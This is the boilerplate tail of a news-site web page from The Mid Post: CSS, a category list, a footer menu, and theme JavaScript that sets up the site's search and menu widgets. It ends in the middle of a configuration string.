<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_157 .td-ct-item{display:block;margin-bottom:0px;margin-right:0;padding:0px}.tdi_157 .td-ct-item:last-child{margin-bottom:0}.tdi_157 .td-ct-item-sep svg{width:14px}.tdi_157 .td-ct-item-name{color:#a0a0a0;font-family:Roboto!important;font-size:14px!important;line-height:1.9!important;font-weight:400!important}.tdi_157 .td-ct-item-no{color:#c6c6c6;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1.9!important;font-weight:700!important}.tdi_157 .td-ct-item:hover .td-ct-item-name{color:#ed8600}.tdi_157 .td-ct-item:hover .td-ct-item-no{color:#ed8600}.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:15px!important}.tdi_157 .td-ct-item-name{font-size:15px!important;line-height:1.8!important}.tdi_157 .td-ct-item-no{font-size:15px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:14px!important}.tdi_157 .td-ct-item-name{line-height:1.7!important}.tdi_157 .td-ct-item-no{line-height:1.7!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Popular category</span></h2></div><div class="td-ct-wrap"><a href="https://www.themidpost.in/category/lifestyle/" class="td-ct-item"><span class="td-ct-item-name">Lifestyle</span><span class="td-ct-item-no">4672</span></a><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-ct-item"><span class="td-ct-item-name">Uttar Pradesh</span><span class="td-ct-item-no">4594</span></a><a href="https://www.themidpost.in/category/tech/" class="td-ct-item"><span class="td-ct-item-name">Tech</span><span class="td-ct-item-no">3232</span></a><a href="https://www.themidpost.in/category/auto/" class="td-ct-item"><span class="td-ct-item-name">Auto</span><span class="td-ct-item-no">2915</span></a><a href="https://www.themidpost.in/category/entertainment/" class="td-ct-item"><span class="td-ct-item-name">Entertainment</span><span class="td-ct-item-no">2792</span></a><a href="https://www.themidpost.in/category/business/" class="td-ct-item"><span class="td-ct-item-name">Business</span><span class="td-ct-item-no">2649</span></a><a href="https://www.themidpost.in/category/latest-news/" class="td-ct-item"><span class="td-ct-item-name">Latest News</span><span class="td-ct-item-no">2395</span></a><a href="https://www.themidpost.in/category/sports/" class="td-ct-item"><span class="td-ct-item-name">Sports</span><span class="td-ct-item-no">1541</span></a><a href="https://www.themidpost.in/category/health/" class="td-ct-item"><span class="td-ct-item-name">Health</span><span class="td-ct-item-no">1508</span></a></div></div></div></div></div></div><div id="tdi_158" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>.tdi_159,.tdi_159 .tdc-columns{min-height:0}.tdi_159,.tdi_159 .tdc-columns{display:block}.tdi_159 .tdc-columns{width:100%}.tdi_159:before,.tdi_159:after{display:table}@media (min-width:767px){.tdi_159.tdc-row-content-vert-center,.tdi_159.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_159.tdc-row-content-vert-bottom,.tdi_159.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_159.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_159.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_159{position:relative}.tdi_159 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_159{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_158_rand_style td-element-style" ><style>.tdi_158_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_162 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_162 .tdb-horiz-menu{margin:0 auto}.tdi_162 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_162 .tdb-horiz-menu>li>a{color:#ed8600}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ed8600}.tdi_162 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-72492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72492"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-72493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72493"><a href="https://www.themidpost.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-72494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72494"><a href="https://www.themidpost.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-72495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72495"><a href="https://www.themidpost.in/cookie-policy/"><div class="tdb-menu-item-text">Cookie Policy</div></a></li>
<li id="menu-item-72496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72496"><a href="https://www.themidpost.in/editorial-policy-guidelines/"><div class="tdb-menu-item-text">Editorial Policy &#038; Guidelines</div></a></li>
<li id="menu-item-72497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72497"><a href="https://www.themidpost.in/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_163{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_163{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_163 .tdm-descr{color:#cccccc;font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">© The Mid Post Pvt. Ltd. 2023 : All Rights Reserved.                    </p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6979dbe295cdc
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"151","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_width":"140","sub_first_left":"-29","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 